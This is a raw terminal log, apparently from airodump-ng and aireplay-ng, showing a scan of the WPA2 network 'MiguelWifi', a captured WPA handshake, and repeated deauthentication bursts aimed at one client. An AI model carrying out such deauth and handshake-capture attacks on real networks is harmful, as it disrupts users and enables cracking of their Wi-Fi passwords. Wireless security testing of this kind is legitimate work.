 CH  6 ][ Elapsed: 13 mins ][ 2023-08-30 12:51 ][ WPA handshake: C6:BF:FD:55:E2:F7
BSSID              PWR RXQ  Beacons    #Data, #/s  CH   MB   ENC CIPHER  AUTH ESSID
C6:BF:FD:55:E2:F7  -31  93     7401      160    0   6  180   WPA2 CCMP   PSK  MiguelWifi
BSSID              STATION            PWR   Rate    Lost    Frames  Notes  Probes
(not associated)   6E:63:D8:0D:BD:D5  -35    0 - 1      0        2
(not associated)   1E:B5:23:48:63:41  -89    0 - 1      0        5         INFINITUM,INFINITUMB18C24,INFINITUMC1824,INFINITUMD8
C6:BF:FD:55:E2:F7  1A:58:18:4E:8A:68  -37    1e-24    822      162  EAPOL  MiguelWifi
12:50:12  Sending 64 directed DeAuth (code 7). STMAC: [1A:58:18:4E:8A:68] [ 4|64 ACKs]
12:50:12  Sending 64 directed DeAuth (code 7). STMAC: [1A:58:18:4E:8A:68] [ 0|64 ACKs]
12:50:13  Sending 64 directed DeAuth (code 7). STMAC: [1A:58:18:4E:8A:68] [ 0|62 ACKs]
12:50:14  Sending 64 directed DeAuth (code 7). STMAC: [1A:58:18:4E:8A:68] [ 0|62 ACKs]
12:50:14  Sending 64 directed DeAuth (code 7). STMAC: [1A:58:18:4E:8A:68] [ 5|64 ACKs]
12:50:15  Sending 64 directed DeAuth (code 7). STMAC: [1A:58:18:4E:8A:68] [15|64 ACKs]
12:50:15  Sending 64 directed DeAuth (code 7). STMAC: [1A:58:18:4E:8A:68] [ 0|62 ACKs]
12:50:16  Sending 64 directed DeAuth (code 7). STMAC: [1A:58:18:4E:8A:68] [ 0|64 ACKs]
12:50:17  Sending 64 directed DeAuth (code 7). STMAC: [1A:58:18:4E:8A:68] [ 0|63 ACKs]
12:50:17  Sending 64 directed DeAuth (code 7). STMAC: [1A:58:18:4E:8A:68] [ 0|64 ACKs]
12:50:18  Sending 64 directed DeAuth (code 7). STMAC: [1A:58:18:4E:8A:68] ^C0|57 ACKs]